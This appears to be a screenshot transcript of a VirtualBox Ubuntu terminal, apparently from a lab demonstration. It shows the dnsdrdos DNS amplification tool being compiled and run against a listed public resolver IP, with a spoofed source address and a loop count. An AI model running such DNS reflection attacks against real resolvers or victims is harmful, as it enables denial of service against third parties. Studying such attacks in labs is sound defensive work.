 ubuntu [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal 01:22
hieuvhd@ubuntu: ~/Desktop/dns-amp
File Edit View Search Terminal Help
hieuvhd@ubuntu:~/Desktop/dns-amp$ gcc dnsdrdos.c -o dnsdrdos
hieuvhd@ubuntu:~/Desktop/dns-amp$ echo 202.191.57.208 > dns.txt
hieuvhd@ubuntu:~/Desktop/dns-amp$ sudo ./dnsdrdos -f dns.txt -l 100 -s 192.168.
56.1
---------------------------------------
dnsdrdos - http://www.nullsecurity.net/
---------------------------------------
hieuvhd@ubuntu:~/Desktop/dns-amp$
Right Ctrl